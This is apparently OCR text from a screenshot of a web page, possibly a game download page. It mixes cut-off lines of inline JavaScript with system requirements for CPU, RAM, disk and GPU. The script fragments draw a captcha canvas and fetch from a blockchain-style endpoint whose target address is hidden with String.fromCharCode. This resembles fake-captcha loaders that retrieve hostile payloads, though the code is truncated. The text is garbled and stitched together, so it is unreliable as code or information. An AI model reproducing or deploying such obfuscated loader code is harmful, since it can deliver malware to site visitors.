
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(
CPU:
AVX2 instruction set
required
RAM:
enough space for
background apps
and OS
Disk Space:
70 GB free space for
full installation
GPU:
modern architecture (
Ada Lovelace / RDNA 3
m